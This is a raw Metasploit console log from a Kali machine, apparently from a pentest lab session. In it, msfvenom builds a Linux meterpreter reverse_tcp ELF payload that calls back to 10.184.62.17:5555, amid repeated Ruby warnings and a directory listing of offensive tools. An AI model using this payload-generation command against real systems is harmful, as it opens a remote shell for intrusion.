 ssh vm kali
msf6 exploit(multi/handler) > msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=10.184.62.17 lport=5555 -f elf >msf.elf
[*] exec: msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=10.184.62.17 lport=5555 -f elf >msf.elf
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa
_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa
_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa
_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa
_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa
_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa
_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa
_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa
_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa
_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa
_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa
_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa
_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
msf6 exploit(multi/handler) > ls
[*] exec: ls
2012.exe Desktop Downloads msf.elf Pictures Templates ubuntu.elf wanan
c-jwt-cracker Documents ew Music Public top1000.txt Videos wmiexec.py
msf6 exploit(multi/handler) >